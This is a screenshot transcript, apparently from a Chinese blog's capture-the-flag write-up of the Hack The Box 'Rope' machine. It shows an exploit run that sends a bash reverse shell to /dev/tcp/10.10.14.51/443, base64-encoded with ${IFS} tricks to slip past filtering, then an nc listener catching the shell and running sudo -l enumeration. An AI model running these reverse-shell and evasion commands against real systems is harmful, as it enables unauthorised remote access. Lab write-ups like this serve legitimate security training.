 art
dayu@kali: ~/桌面/dayuRope 162x13
root@kali:/home/dayu/桌面/dayuRope# ./exploit.py 10.10.10.148 "bash -c 'bash -i >& /dev/tcp/10.10.14.51/443 0>&1'"
[+] Main base address: 0x565ad000
[+] libc base address: 0xf7dac000
[+] GOT table for puts: 0x565b2048
[+] system address: 0xf7de8d10
[+] system lower: 0x8d10
[+] system upper: 0xf7de
[*] Command: bash -c 'bash -i >& /dev/tcp/10.10.14.51/443 0>&1'
[*] Encoded command: echo${IFS}YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC41MS80NDMgMD4mMSc=${IFS}|${IFS}base64${IFS}-d${
[*] Sending exploit
root@kali:/home/dayu/桌面/dayuRope#
orked
afe
pe
dayu@kali: ~/桌面/dayuRope 162x35
root@kali:/home/dayu/桌面/dayuRope# nc -vlp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.148.
Ncat: Connection from 10.10.10.148:48480.
bash: cannot set terminal process group (1052): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
john@rope:/opt/www$ id
id
uid=1001(john) gid=1001(john) groups=1001(john)
john@rope:/opt/www$ sudo -l
sudo -l
Matching Defaults entries for john on rope:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on rope:
(r4j) NOPASSWD: /usr/bin/readlogs
john@rope:/opt/www$
john@rope:/opt/www$
大余安全
https://blog.csdn.net/qq_34801745